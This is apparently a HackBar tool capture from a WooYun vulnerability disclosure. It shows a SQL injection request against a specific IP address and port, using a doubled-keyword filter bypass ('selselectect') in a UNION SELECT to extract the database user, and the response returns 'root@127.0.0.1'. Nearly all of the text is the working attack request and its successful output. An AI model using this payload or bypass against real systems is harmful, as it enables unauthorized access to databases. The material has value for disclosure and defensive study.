 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://121.40.166.230:10021/plugins/?q=area&area_id=-1 union selselectect 1,current_user,3,4,5,6%23
Split URL
Execute
Enable Post data Enable Referrer
[{"id":"","name":"\u8bf7\u9009\u62e9"},{"id":"1","name":"root@127.0.0.1"}]
www.wooyun.org